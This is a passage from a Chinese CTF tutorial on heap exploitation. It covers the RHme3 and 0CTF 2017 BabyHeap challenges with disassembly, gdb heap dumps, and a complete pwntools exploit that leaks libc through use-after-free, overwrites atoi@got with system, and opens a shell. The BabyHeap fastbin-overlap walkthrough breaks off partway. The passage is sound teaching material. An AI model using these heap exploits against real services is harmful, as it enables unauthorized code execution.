tdout] ; [0x603160:8]=0
| | 0x004020e8 4889c7 mov rdi, rax
| | 0x004020eb e8d0ecffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,==< 0x004020f0 eb0f jmp 0x402101
| || ; JMP XREF from 0x004020d5 (sym.show_player)
| |`-> 0x004020f2 488b05771020. mov rax, qword [obj.s
elected] ; [0x603170:8]=0 ; 取出选中球员的地址
| | 0x004020f9 4889c7 mov rdi, rax
; 球员地址 rax -> rdi
| | 0x004020fc e88af6ffff call sym.show_player_
func ; 调用函数 sym.show_player_func 打印出球员信息
| | ; JMP XREF from 0x004020f0 (sym.show_player)
| `--> 0x00402101 488b45f8 mov rax, qword [local
_8h]
| 0x00402105 644833042528. xor rax, qword fs:[0x
```

```

28]
| ,=< 0x0040210e 7405 je 0x402115
| | 0x00402110 e8abebffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x0040210e (sym.show_player)
| `-> 0x00402115 c9 leave
\ 0x00402116 c3 ret

```

在该函数中，也未检查选中球员是否还存在，这就导致了信息泄露。

函数 `sym.edit_player` 可以调用函数 `sym.set_name` 修改 player name，但其也不会对 `selected` 的值做检查，配合上信息泄露，可以导致任意地址写。

```

[0x00400ec0]> pdf @ sym.set_name
/ (fcn) sym.set_name 281

| sym.set_name ();
| ; var int local_128h @ rbp-0x128
| ; var int local_120h @ rbp-0x120
| ; var int local_18h @ rbp-0x18
| ; CALL XREF from 0x00402058 (sym.edit_player + 10
1)
| 0x00401cdb 55 push rbp
| 0x00401cdc 4889e5 mov rbp, rsp
| 0x00401cdf 53 push rbx
| 0x00401ce0 4881ec280100. sub rsp, 0x128
| 0x00401ce7 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00401cf0 488945e8 mov qword [local_18h]
, rax
| 0x00401cf4 31c0 xor eax, eax
| 0x00401cf6 bf69254000 mov edi, str.Enter_ne
w_name: ; 0x402569 ; "Enter new name: "
| 0x00401cfb b800000000 mov eax, 0
| 0x00401d00 e8fbefffff call sym.imp.printf
; int printf(const char *format)
| 0x00401d05 488b05541420. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| 0x00401d0c 4889c7 mov rdi, rax

```

```

| 0x00401d0f e8acf0ffff call sym.imp.fflush
; int fflush(FILE *stream)
| 0x00401d14 488d85e0feff. lea rax, rbp - 0x120
| 0x00401d1b be00010000 mov esi, 0x100
; 256
| 0x00401d20 4889c7 mov rdi, rax
| 0x00401d23 e89bf7ffff call sym.readline
; 读入修改的字符串，即 system 的地址
| 0x00401d28 488d85e0feff. lea rax, rbp - 0x120
| 0x00401d2f 4889c7 mov rdi, rax
| 0x00401d32 e869efffff call sym.imp.strlen
; size_t strlen(const char *s)
| 0x00401d37 4889c3 mov rbx, rax
| 0x00401d3a 488b052f1420. mov rax, qword [obj.s
elected]; [0x603170:8]=0
| 0x00401d41 488b4010 mov rax, qword [rax +
0x10]; [0x10:8]=-1; 16
| 0x00401d45 4889c7 mov rdi, rax
| 0x00401d48 e853efffff call sym.imp.strlen
; size_t strlen(const char *s)
| 0x00401d4d 4839c3 cmp rbx, rax
| ,=< 0x00401d50 7667 jbe 0x401db9
; rab == rax，成功跳转
| | 0x00401d52 488d85e0feff. lea rax, rbp - 0x120
| | 0x00401d59 4889c7 mov rdi, rax
| | 0x00401d5c e83fefffff call sym.imp.strlen
; size_t strlen(const char *s)
| | 0x00401d61 488d5001 lea rdx, rax + 1
; 1
| | 0x00401d65 488b05041420. mov rax, qword [obj.s
elected]; [0x603170:8]=0
| | 0x00401d6c 488b4010 mov rax, qword [rax +
0x10]; [0x10:8]=-1; 16
| | 0x00401d70 4889d6 mov rsi, rdx
| | 0x00401d73 4889c7 mov rdi, rax
| | 0x00401d76 e865f0ffff call sym.imp.realloc
; void *realloc(void *ptr, size_t size)
| | 0x00401d7b 488985d8feff. mov qword [local_128h
], rax
| | 0x00401d82 4883bdd8feff. cmp qword [local_128h
]

```

```
[, 0
| , ==< 0x00401d8a 751b jne 0x401da7
| || 0x00401d8c bf7a254000 mov edi, str.Could_no
t_realloc_; 0x40257a ; "Could not realloc :("
| || 0x00401d91 e8eaеfffff call sym.imp.puts
; int puts(const char *s)
| || 0x00401d96 488b05c31320. mov rax, qword [obj.s
tdout]; [0x603160:8]=0
| || 0x00401d9d 4889c7 mov rdi, rax
| || 0x00401da0 e81bf0fffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,===< 0x00401da5 eb2f jmp 0x401dd6
| ||| ; JMP XREF from 0x00401d8a (sym.set_name)
| |`--> 0x00401da7 488b05c21320. mov rax, qword [obj.s
elected]; [0x603170:8]=0
| ||| 0x00401dae 488b95d8feff. mov rdx, qword [local
_128h]
| ||| 0x00401db5 48895010 mov qword [rax + 0x10
], rdx
| ||| ; JMP XREF from 0x00401d50 (sym.set_name)
| |||`-> 0x00401db9 488b05b01320. mov rax, qword [obj.s
elected]; [0x603170:8]=0 ; 取出选中球员的地址
| ||| 0x00401dc0 488b4010 mov rax, qword [rax +
0x10]; [0x10:8]=-1 ; 16 ; player.name 字段，即 atoi@got
| ||| 0x00401dc4 488d95e0feff. lea rdx, rbp - 0x120
; system@got
| ||| 0x00401dc6 4889d6 mov rsi, rdx
; rsi <- rdx
| ||| 0x00401dce 4889c7 mov rdi, rax
; rdi <- rax
| ||| 0x00401dd1 e89aefffff call sym.imp.strcpy
; char *strcpy(char *dest, const char *src); 用 system 的
地址覆盖 atoi 的地址
| ||| ; JMP XREF from 0x00401da5 (sym.set_name)
| |`---> 0x00401dd6 488b45e8 mov rax, qword [local
_18h]
| | 0x00401dda 644833042528. xor rax, qword fs:[0x
28]
| ,=< 0x00401de3 7405 je 0x401dea
| ||| 0x00401de5 e8d6fffff call sym.imp.__stack_
```

```

chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00401de3 (sym.set_name)
| `-> 0x00401dea 4881c4280100. add rsp, 0x128
| 0x00401df1 5b pop rbx
| 0x00401df2 5d pop rbp
\ 0x00401df3 c3 ret

```

## 动态分析

漏洞大概清楚了，我们使用 `gdb` 动态调试一下，为了方便分析，先关闭 ASRL。  
`gef` 有个很强大的命令 `heap-analysis-helper`，可以追踪  
`malloc()`、`free()`、`realloc()` 等函数的调用：

```

gef> heap-analysis-helper
[*] This feature is under development, expect bugs and instability...
[+] Tracking malloc()
[+] Tracking free()
[+] Tracking realloc()
[+] Disabling hardware watchpoints (this may increase the latency)
[+] Dynamic breakpoints correctly setup, GEF will break execution if a possible vulnerability is found.
[*] Note: The heap analysis slows down noticeably the execution.

gef> c
Continuing.
Welcome to your TeamManager (TM)!

0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team

Your choice: 1
Found free slot: 0
[+] Heap-Analysis - malloc(24)=0x604010
Enter player name: aaaa

```

```
[+] Heap-Analysis - malloc(5)=0x604030
Enter attack points: 1
Enter defense points: 2
Enter speed: 3
Enter precision: 4
0.. Exit
1.. Add player
2.. Remove player
3.. Select player
4.. Edit player
5.. Show player
6.. Show team
Your choice: 2
Enter index: 0
[+] Heap-Analysis - free(0x604030)
[+] Heap-Analysis - watching 0x604030
[+] Heap-Analysis - free(0x604010)
[+] Heap-Analysis - watching 0x604010
She's gone!
```

很好地验证了球员分配和删除的过程。

## alloc and select

然后是内存，根据我们对堆管理机制的理解，这里选择使用 small chunk（球员 name chunk）：

```
alloc('A' * 0x60)
alloc('B' * 0x80)
alloc('C' * 0x80)
select(1)
```

```
gef> x/4gx 0x603180
0x603180 <players>: 0x00000000000604010 0x000000000006040a0
0x603190 <players+16>: 0x00000000000604150 0x0000000000000000
00
gef> x/70gx 0x604010-0x10
0x604000: 0x0000000000000000 0x0000000000000021 <- player
```

```

0 <-- actual player chunk
0x604010: 0x0000000200000001 0x0000000400000003
 <-- pointer returned by malloc
0x604020: 0x0000000000604030 0x0000000000000071 <-- name 0
 <-- player's name chunk
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x0000000000000000 0x0000000000000021 <-- player
 1
0x6040a0: 0x0000000200000001 0x0000000400000003
 <-- selected
0x6040b0: 0x00000000006040c0 0x0000000000000091 <-- name 1
0x6040c0: 0x4242424242424242 0x4242424242424242
0x6040d0: 0x4242424242424242 0x4242424242424242
0x6040e0: 0x4242424242424242 0x4242424242424242
0x6040f0: 0x4242424242424242 0x4242424242424242
0x604100: 0x4242424242424242 0x4242424242424242
0x604110: 0x4242424242424242 0x4242424242424242
0x604120: 0x4242424242424242 0x4242424242424242
0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x0000000000000000 0x0000000000000021 <-- player
 2
0x604150: 0x0000000200000001 0x0000000400000003
0x604160: 0x0000000000604170 0x0000000000000091 <-- name 2
0x604170: 0x4343434343434343 0x4343434343434343
0x604180: 0x4343434343434343 0x4343434343434343
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x0000000000000000 0x00000000000020e11
 <-- top chunk
0x604200: 0x0000000000000000 0x0000000000000000
0x604210: 0x0000000000000000 0x0000000000000000

```

```
0x604220: 0x0000000000000000 0x0000000000000000
gef> p selected
$2 = 0x6040a0
```

**free**

然后：

```
free(1)
```

```
gef> x/4gx 0x603180
0x603180 <players>: 0x0000000000604010 0x0000000000000000
<- set zero
0x603190 <players+16>: 0x0000000000604150 0x0000000000000000
00
gef> x/70gx 0x604010-0x10
0x604000: 0x0000000000000000 0x000000000000021 <- player
0
0x604010: 0x0000000200000001 0x0000000400000003
0x604020: 0x00000000000604030 0x0000000000000071 <- name 0
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x0000000000000000 0x000000000000021 <- player
1 [be freed] <- fastbins
0x6040a0: 0x0000000000000000 0x0000000400000003
<- selected
0x6040b0: 0x000000000006040c0 0x0000000000000091 <- name 1
[be freed] <- unsorted_bin
0x6040c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
<- fd | bk
0x6040d0: 0x4242424242424242 0x4242424242424242
0x6040e0: 0x4242424242424242 0x4242424242424242
0x6040f0: 0x4242424242424242 0x4242424242424242
0x604100: 0x4242424242424242 0x4242424242424242
```

```

0x604110: 0x4242424242424242 0x4242424242424242
0x604120: 0x4242424242424242 0x4242424242424242
0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x0000000000000090 0x0000000000000020 <-- player
 2
0x604150: 0x0000000200000001 0x0000000400000003
0x604160: 0x00000000000604170 0x0000000000000091 <-- name 2
0x604170: 0x4343434343434343 0x4343434343434343
0x604180: 0x4343434343434343 0x4343434343434343
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x0000000000000000 0x00000000000020e11
 <-- top chunk
0x604200: 0x0000000000000000 0x0000000000000000
0x604210: 0x0000000000000000 0x0000000000000000
0x604220: 0x0000000000000000 0x0000000000000000
gef> p selected
$3 = 0x6040a0
gef> heap bins
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x6040a0, size=0x20, flags=PREV_INUSE)
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x6040b0, bk=0x6040b0
→ Chunk(addr=0x6040c0, size=0x90, flags=PREV_INUSE)

```

我们知道，当一个 small chunk 被释放后，会被放到 unsorted bin 中，这是一个双向链表，它的 fd 指针指向了链表的头部，即地址 0x00007ffff7dd1b78。然后使用命令 vmmmap 获得 libc 被加载的地址，用链表头部地址减掉它，得到偏移。当开启 ASLR 后，其地址会变，但偏移不变。同时，释放的 player 1 chunk 被加入到 fastbins 单链表中。

```
[0x004000ec0]> ?v 0x00007ffff7dd1b78 - 0x00007ffff7a0d000
0x3c4b78
```

再次 free，将 player 2 释放，因为 player 1 也是被释放的状态，所以两个 chunk 会被合并（其实 player 是 fast chunk，不会被合并，真正合并的是 name chunk）：

```
free(2)
```

```
gef> x/4gx 0x603180
0x603180 <players>: 0x00000000000604010 0x0000000000000000
0x603190 <players+16>: 0x0000000000000000 0x0000000000000000
00
gef> x/70gx 0x604010-0x10
0x604000: 0x0000000000000000 0x0000000000000021 <- player
0
0x604010: 0x0000000200000001 0x0000000400000003
0x604020: 0x00000000000604030 0x00000000000000071 <- name 0
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x0000000000000000 0x00000000000000b1 <- player
1 [be freed] <- unsorted_bin
0x6040a0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
<- selected
0x6040b0: 0x000000000006040c0 0x0000000000000091 <- player
2 [be freed]
0x6040c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6040d0: 0x4242424242424242 0x4242424242424242
0x6040e0: 0x4242424242424242 0x4242424242424242
0x6040f0: 0x4242424242424242 0x4242424242424242
0x604100: 0x4242424242424242 0x4242424242424242
0x604110: 0x4242424242424242 0x4242424242424242
0x604120: 0x4242424242424242 0x4242424242424242
```

```

0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x0000000000000000b0 0x000000000000000020
 <-- fastbins
0x604150: 0x0000000000000000 0x0000000400000003
0x604160: 0x0000000000604170 0x00000000000020ea1
0x604170: 0x4343434343434343 0x4343434343434343
0x604180: 0x4343434343434343 0x4343434343434343
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x0000000000000000 0x00000000000020e11
 <-- top chunk
0x604200: 0x0000000000000000 0x0000000000000000
0x604210: 0x0000000000000000 0x0000000000000000
0x604220: 0x0000000000000000 0x0000000000000000
gef> p selected
$4 = 0x6040a0
gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x604150, size=0x20, f
lags=)
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x604090, bk=0x604090
→ Chunk(addr=0x6040a0, size=0xb0, flags=PREV_INUSE)

```

## alloc again

添加一个球员，player chunk 将从 fastbins 链表中取出，而 name chunk 将从 unsorted\_bin 中取出：

```
alloc('D'*16 + p64(atoi_got))
```

```

gef> x/4gx 0x603180
0x603180 <players>: 0x0000000000604010 0x0000000000604150

```

## 6.1.9 pwn RHme3 Exploitation

```
0x603190 <players+16>: 0x0000000000000000 0x0000000000000000
00
gef> x/70gx 0x604010-0x10
0x604000: 0x0000000000000000 0x000000000000021 <- player
0
0x604010: 0x0000000200000001 0x0000000400000003
0x604020: 0x0000000000604030 0x0000000000000071 <- name 0
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x0000000000000000 0x0000000000000021 <- name 3
0x6040a0: 0x4444444444444444 0x4444444444444444
 <- selected
0x6040b0: 0x0000000000603110 0x0000000000000091
 <- unsorted_bin
0x6040c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6040d0: 0x4242424242424242 0x4242424242424242
0x6040e0: 0x4242424242424242 0x4242424242424242
0x6040f0: 0x4242424242424242 0x4242424242424242
0x604100: 0x4242424242424242 0x4242424242424242
0x604110: 0x4242424242424242 0x4242424242424242
0x604120: 0x4242424242424242 0x4242424242424242
0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x0000000000000090 0x0000000000000020 <- player
 3
0x604150: 0x0000000200000001 0x0000000400000003
0x604160: 0x00000000006040a0 0x0000000000020ea1
0x604170: 0x4343434343434343 0x4343434343434343
0x604180: 0x4343434343434343 0x4343434343434343
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x0000000000000000 0x00000000000020e11
 <- top chunk
```

```

0x604200: 0x0000000000000000 0x0000000000000000
0x604210: 0x0000000000000000 0x0000000000000000
0x604220: 0x0000000000000000 0x0000000000000000
gef> p selected
$5 = 0x6040a0
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x6040b0, bk=0x6040b0
→ Chunk(addr=0x6040c0, size=0x90, flags=PREV_INUSE)

```

## edit and get shell

编辑 selected 处的 chunck，即 name 3：

```

atoi@got -> system@got
edit(p64(system))

get shell
p.recvuntil('choice: ')
p.sendline('sh')

```

函数 atoi@got 已经被我们覆盖为 system@got，当调用 atoi 时，实际上是执行了 system('sh')：

```

gef> p atoi
$2 = {int (const char *)} 0x7ffff7a43e80 <atoi>
gef> x/gx 0x603110
0x603110: 0x00007ffff7a52390

```

到这里，我们可以重新启用 ASLR 了，该保护机制已经被绕过。

Bingo!!!

```
$ python exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] leak => 0x7fcd41824b78
[*] libc => 0x7fcd41460000
[*] system => 0x7fcd414a5390
[*] Switching to interactive mode
$ whoami
firmmy
```

## Exploit

完整的 exp 如下：

```
from pwn import *

context.log_level = 'debug'

p = remote('127.0.0.1', 10001)
p = process('./main.elf')

def alloc(name, attack = 1, defense = 2, speed = 3, precision = 4):
 p.recvuntil('choice: ')
 p.sendline('1')
 p.recvuntil('name: ')
 p.sendline(name)
 p.recvuntil('points: ')
 p.sendline(str(attack))
 p.recvuntil('points: ')
 p.sendline(str(defense))
 p.recvuntil('speed: ')
 p.sendline(str(speed))
 p.recvuntil('precision: ')
 p.sendline(str(precision))

def free(idx):
 p.recvuntil('choice: ')
 p.sendline('2')
 p.recvuntil('index: ')
```

```

p.sendline(str(idx))

def select(idx):
 p.recvuntil('choice: ')
 p.sendline('3')
 p.recvuntil('index: ')
 p.sendline(str(idx))

def edit(name):
 p.recvuntil('choice: ')
 p.sendline('4')
 p.recvuntil('choice: ')
 p.sendline('1')
 p.recvuntil('name: ')
 p.sendline(name)

def show():
 p.recvuntil('choice: ')
 p.sendline('5')

gdb.attach(p, '''
b *0x00402205
c
''')

atoi_got = 0x603110

alloc('A' * 0x60)
alloc('B' * 0x80)
alloc('C' * 0x80)
select(1)

free(1)
show()
p.recvuntil('Name: ')

leak = u64(p.recv(6).ljust(8, '\x00'))
libc = leak - 0x3c4b78 # 0x3c4b78 = leak - libc
system = libc + 0x045390 # $ readelf -s libc.so.6 | grep system@
```

```
log.info("leak => 0x%x" % leak)
log.info("libc => 0x%x" % libc)
log.info("system => 0x%x" % system)

free(2)

alloc('D'*16 + p64(atoi_got))

atoi@got -> system@got
edit(p64(system))

get shell
p.recvuntil('choice: ')
p.sendline('sh')
p.interactive()
```

## 参考资料

- [Exploitation](#)

## 6.1.10 pwn 0CTF2017 BabyHeap2017

- 题目复现
- 题目解析
- 参考资料

[下载文件](#)

### 题目复现

这个题目给出了二进制文件。在 Ubuntu 16.04 上，libc 就用自带的。

```
$ file babyheap
babyheap: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV)
, dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, f
or GNU/Linux 2.6.32, BuildID[sha1]=9e5bfa980355d6158a76acacb7bda
01f4e3fc1c2, stripped
$ checksec -f babyheap
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled
No RPATH No RUNPATH Yes 0 2 babyhe
ap
$ file /lib/x86_64-linux-gnu/libc-2.23.so
/lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object
, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f
346b41e775b8dd46c518, for GNU/Linux 2.6.32, stripped
```

64 位程序，保护全开。

把它运行起来：

```
socat tcp4-listen:10001,reuseaddr,fork exec:./babyheap &
```

一个典型的堆利用题目：

```
$./babyheap
===== Baby Heap in 2017 =====
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 1 // 分配一个指定大小的 chunk
Size: 5
Allocate Index 0
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 2 // 将指定大小数据放进 chunk，但似乎没有进行边界检查，导致溢出
Index: 0
Size: 10
Content:aaaaaaaaaa // 10个a
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 1. Allocate // 似乎触发了什么 bug，如果是9个a就没事
2. Fill
3. Free
4. Dump
5. Exit
Command: 4 // 打印出 chunk 的内容，长度是新建时的长度，而不是放入数据的长度
Index: 0
Content:
aaaaaa
1. Allocate
2. Fill
3. Free
4. Dump
```

```

5. Exit
Command: 3 // 释放 chunk
Index: 0
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 5

```

## 题目解析

根据前面所学的知识，我们知道释放且只释放了一个 chunk 后，该 free chunk 会被加入到 unsorted bin 中，它的 fd/bk 指针指向了 libc 中的 main\_arena 结构。我们已经知道了 Fill 数据的操作存在溢出漏洞，但并没有发现 UAF 漏洞，所以要想泄露出 libc 基址，得利用 Dump 操作。另外内存分配使用了 calloc 函数，这个函数与 malloc 的区别是，calloc 会将分配的内存空间每一位都初始化为 0，所以也不能通过分配和释放几个小 chunk，再分配一个大 chunk，来泄露其内容。

怎么利用 Dump 操作呢？如果能使两个 chunk 相重叠，Free 一个，Dump 另一个，或许可行。

## leak libc

还是一样的，为了方便调试，先关掉 ASLR。首先分配 3 个 fast chunk 和 1 个 small chunk，其实填充数据对漏洞利用是没有意义的，这里只是为了方便观察：

```

alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x80)
fill(0, "A"*16)
fill(1, "A"*16)
fill(2, "A"*16)
fill(3, "A"*16)
fill(4, "A"*128)

```

```

gef> x/40gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-- chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021 <-- chunk 1
0x555555757030: 0x4141414141414141 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-- chunk 2
0x555555757050: 0x4141414141414141 0x4141414141414141
0x555555757060: 0x0000000000000000 0x0000000000000021 <-- chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000091 <-- chunk 4
0x555555757090: 0x4141414141414141 0x4141414141414141
0x5555557570a0: 0x4141414141414141 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000000 0x00000000000020ef1 <-- top chunk
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000000
gef> x/20gx 0afc966564d0-0x10
0afc966564c0: 0x0000000000000001 0x0000000000000010 <-- idx 0 -> chunk 0
0afc966564d0: 0x0000555555757010 0x0000000000000001 <-- idx 1 -> chunk 1
0afc966564e0: 0x0000000000000010 0x0000555555757030
0afc966564f0: 0x0000000000000001 0x0000000000000010 <-- idx 2 -> chunk 2
0afc96656500: 0x0000555555757050 0x0000000000000001 <-- idx 3 -> chunk 3
0afc96656510: 0x0000000000000010 0x0000555555757070
0afc96656520: 0x0000000000000001 0x0000000000000080 <--
```

```
idx 4 -> chunk 4
0xfc96656530: 0x0000555555757090 0x0000000000000000
0xfc96656540: 0x0000000000000000 0x0000000000000000
0xfc96656550: 0x0000000000000000 0x0000000000000000
```

另外我们看到，chunk 的序号被存储到一个 mmap 分配出来的结构体中，包含了 chunk 的地址和大小。程序就是通过该结构体寻找 chunk，然后各种操作的。

free 掉两个 fast chunk，这样 chunk 2 的 fd 指针会被指向 chunk 1：

```
free(1)
free(2)
```

```
gef> x/2gx &main_arena
0xfffff7dd1b20 <main_arena>: 0x0000000000000000 0x00005555
55757040
gef> heap bins fast
[Fastbins for arena 0xfffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x555555757050, size=0
x20, flags=PREV_INUSE) ← Chunk(addr=0x555555757030, size=0x20,
flags=PREV_INUSE)
gef> x/40gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021 <-
chunk 1 [be freed]
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
chunk 2 [be freed] <- fast bins
0x555555757050: 0x0000555555757020 0x4141414141414141
<- fd pointer
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000091 <-
chunk 4
0x555555757090: 0x4141414141414141 0x4141414141414141
```

|                               |                    |                        |
|-------------------------------|--------------------|------------------------|
| 0x5555557570a0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570b0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570c0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570d0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570e0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570f0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757100:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757110:               | 0x0000000000000000 | 0x0000000000020ef1     |
| 0x555555757120:               | 0x0000000000000000 | 0x0000000000000000     |
| 0x555555757130:               | 0x0000000000000000 | 0x0000000000000000     |
| gef> x/20gx 0afc966564d0-0x10 |                    |                        |
| 0afc966564c0:                 | 0x0000000000000001 | 0x0000000000000010 <-- |
| idx 0 -> chunk 0              |                    |                        |
| 0afc966564d0:                 | 0x0000555555757010 | 0x0000000000000000     |
| 0afc966564e0:                 | 0x0000000000000000 | 0x0000000000000000     |
| 0afc966564f0:                 | 0x0000000000000000 | 0x0000000000000000     |
| 0afc96656500:                 | 0x0000000000000000 | 0x0000000000000001 <-- |
| idx 3 -> chunk 3              |                    |                        |
| 0afc96656510:                 | 0x0000000000000010 | 0x0000555555757070     |
| 0afc96656520:                 | 0x0000000000000001 | 0x0000000000000080 <-- |
| idx 4 -> chunk 4              |                    |                        |
| 0afc96656530:                 | 0x0000555555757090 | 0x0000000000000000     |
| 0afc96656540:                 | 0x0000000000000000 | 0x0000000000000000     |
| 0afc96656550:                 | 0x0000000000000000 | 0x0000000000000000     |

free 掉的 chunk，其结构体被清空，等待下一次 malloc，并添加到空出来的地方。

通过溢出漏洞修改已被释放的 chunk 2，让 fd 指针指向 chunk 4，这样就将 small chunk 加入到了 fastbins 链表中，然后还需要把 chunk 4 的 0x91 改成 0x21 以绕过 fastbins 大小的检查：

```
payload = "A"*16
payload += p64(0)
payload += p64(0x21)
payload += p64(0)
payload += "A"*8
payload += p64(0)
payload += p64(0x21)
payload += p8(0x80)
fill(0, payload)

payload = "A"*16
payload += p64(0)
payload += p64(0x21)
fill(3, payload)
```

```

gef> x/2gx &main_arena
0x7ffff7dd1b20 <main_arena>: 0x0000000000000000 0x00005555
55757040
gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x555555757050, size=0
x20, flags=PREV_INUSE) ← Chunk(addr=0x555555757090, size=0x20,
flags=PREV_INUSE) ← [Corrupted chunk at 0x4141414141414151]
gef> x/40gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021 <-
 chunk 1 [be freed]
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 chunk 2 [be freed] <-- fast bins
0x555555757050: 0x0000555555757080 0x4141414141414141
 <-- fd pointer
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
